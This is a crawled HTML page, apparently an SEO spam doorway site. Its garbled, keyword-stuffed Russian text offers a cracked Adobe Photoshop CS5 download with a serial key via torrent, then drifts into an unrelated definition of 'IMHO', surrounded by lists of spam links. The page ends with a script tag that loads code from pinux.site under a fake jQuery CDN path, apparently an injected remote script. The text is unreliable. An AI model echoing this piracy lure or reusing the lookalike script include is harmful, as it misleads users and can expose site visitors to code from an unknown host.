

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-adobe-photoshop-cs5-skachat-c-klyuchom.html
body_size: 2161
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Adobe photoshop cs5 скачать c ключом - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Adobe photoshop cs5 скачать c ключом</h2>
                            </header>
                            <p>Скачать adobe photoshop cs5 бесплатно на русском официальная версия с активацией серийным номером, фотошоп cs5 скачать версию свежую и рабочую. Adobe Photoshop CS5 - уникальная программа для работы с фото. Чтобы скачать торрент adobe photoshop cs5 не потребуется много усилий всего лишь ваш любимый торрент клиент. Что такое ИМХО. ИМХО (имхо, Имхо) – часто встречающееся в форумах и Интернет-конференциях. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-toplivnaya-sistema-uaz-469-shema.html">Топливная система уаз 469 схема</a></li>
                                <li><a href="ojjpg6-shema-osenney-obrezki-yabloni.html">Схема осенней обрезки яблони</a></li>
                                <li><a href="ojjpg6-skachat-dj-bazuka-albom.html">Скачать dj базука альбом</a></li>
                                <li><a href="ojjpg6-kak-sostavlyaetsya-dogovor-kupli-prodazhi-avtomobilya.html">Как составляется договор купли продажи автомобиля</a></li>
                                <li><a href="ojjpg6-igra-velikiy-kutyure-skachat.html">Игра великий кутюрье скачать</a></li>
                                <li><a href="ojjpg6-obraz-vindovs-95-skachat-torrent.html">Образ виндовс 95 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-ltspice-iv-rus-skachat-torrent.html">Ltspice iv rus скачать торрент</a></li>
                                            <li><a href="ojjpg6-gimn-studentov-minus-skachat.html">Гимн студентов минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-driver-software-for-windows-skachat-ustanovit.html">Driver software for windows скачать установить</a></li>
                                            <li><a href="ojjpg6-skachat-besplatno-minus-zhasmin-rossiya-matushka.html">Скачать бесплатно минус жасмин россия матушка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-akkordeon-cifrovoy-roland-fr-2.html">Аккордеон цифровой roland fr 2</a></li>
                                            <li><a href="ojjpg6-basseyn-na-ulice-obrazcova-beyt-shvidler.html">Бассейн на улице образцова бейт швидлер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-k-melody-skachat-pesni.html">K melody скачать песни</a></li>
                                            <li><a href="ojjpg6-muzyka-chto-gde-kogda-chernyy-yaschik-skachat.html">Музыка что где когда черный ящик скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
